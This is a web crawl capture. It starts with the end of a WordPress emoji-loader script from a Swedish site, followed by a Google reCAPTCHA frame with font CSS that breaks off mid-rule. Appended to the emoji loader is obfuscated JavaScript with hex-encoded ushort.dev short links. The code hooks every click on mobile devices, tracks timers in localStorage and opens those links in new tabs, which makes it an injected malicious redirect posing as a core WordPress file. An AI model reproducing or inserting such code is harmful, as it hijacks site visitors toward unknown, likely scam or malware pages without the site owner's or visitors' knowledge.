OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x78\x41\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x77\x63\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x42\x69\x69\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x7a\x58\x45\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x42\x74\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4e\x62\x45\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6c\x65\x66\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x72\x50\x55\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x6b\x64\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6e\x53\x51\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());
//# sourceURL=https://www.fryksasfabodlag.se/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc8nzEmAAAAADncVmGKvvLL-AQNTkUS1jQAvTsD&co=aHR0cHM6Ly93d3cuZnJ5a3Nhc2ZhYm9kbGFnLnNlOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lhrplo8vltn4
body_size: 48663
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
